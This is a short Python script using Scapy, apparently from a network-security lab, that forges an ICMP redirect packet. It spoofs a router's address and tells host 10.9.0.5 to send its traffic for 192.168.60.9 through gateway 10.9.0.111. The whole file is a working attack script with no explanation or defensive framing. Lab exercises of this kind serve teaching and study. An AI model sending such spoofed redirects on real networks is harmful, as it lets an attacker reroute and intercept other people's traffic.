 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 ip = IP(src = "10.9.0.11",dst = "10.9.0.5")
5 icmp = ICMP(type = 5,code = 1)
6 icmp.gw = "10.9.0.111"
7
8 ip2 = IP(src = "10.9.0.5",dst= "192.168.60.9")
9 send(ip/icmp/ip2/ICMP())